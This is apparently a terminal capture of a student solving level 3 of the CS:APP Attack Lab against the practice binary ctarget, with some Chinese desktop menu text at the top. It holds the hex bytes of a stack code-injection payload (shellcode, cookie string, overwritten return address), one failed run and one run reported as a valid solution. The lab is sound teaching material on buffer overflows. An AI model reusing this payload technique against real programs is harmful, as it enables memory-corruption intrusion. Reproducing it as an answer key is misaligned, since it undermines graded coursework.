 打开(O)
48 c7 c7 a8
dc 61 55 68
fa 18 40 00
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
78 dc 61 55
00 00 00 00
35 39 62 39
39 37 66 61
afool@ubuntu: ~/Documents/CS:APP_LAB/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./ctarget -q -i test1.txt
Cookie: 0x59b997fa
Misfire: You called touch3("��aU")
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:3:48 C7 C7 80 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw < target.hex3.txt > targe
t.raw3.txt
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./ctarget -q -i target.raw3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
afool@ubuntu:~/Documents/CS:APP_LAB/target1$